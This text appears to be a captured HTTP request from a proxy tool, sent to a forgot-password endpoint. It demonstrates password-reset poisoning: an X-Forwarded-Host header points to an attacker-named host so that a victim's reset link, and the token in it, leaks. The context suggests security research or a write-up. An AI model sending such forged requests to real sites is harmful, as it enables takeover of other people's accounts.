 Request
Raw Params Headers Hex
1 POST /login/forgotpassword HTTP/1.1
2 Host: website.com
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 X-Forwarded-Host: localhostattacker.com
10
11 email=victim%40gmail.com